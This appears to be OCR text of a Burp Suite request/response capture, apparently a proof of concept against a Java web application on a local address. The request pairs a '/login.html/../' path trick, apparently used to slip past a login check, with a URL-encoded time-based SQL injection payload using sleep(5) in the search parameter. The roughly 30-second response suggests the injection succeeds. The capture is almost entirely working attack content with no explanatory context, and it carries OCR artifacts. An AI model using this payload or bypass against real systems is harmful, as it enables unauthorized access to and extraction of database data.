 Request
Pretty Raw Hex \n
1 GET /login.html/../unit/list?search=
%7b%22name%22%3a%22'%20and%20sleep(5)--%2b%22%7d&currentPage=1&
pageSize=10 HTTP/1.1
2 Host: 192.168.50.128:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112",
"Not:A-Brand";v="99"
9 sec-ch-ua-mobile: ?0
0 sec-ch-ua-platform: "macOS"
1 sec-fetch-site: none
2 sec-fetch-mode: navigate
3 sec-fetch-user: ?1
4 sec-fetch-dest: document
5 Connection: close
6
7
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=4017A6BAFDDA1BD8323D4A34507CEE48; Path=/;
HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 69
5 Date: Mon, 08 May 2023 07:11:44 GMT
6 Connection: close
7
8 {"code":200,"data":{"page":{"rows":[],"total":0},"message":"成功"}}
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 0
Request Headers 14
Response Headers 5
Done
276 bytes | 30,064 millis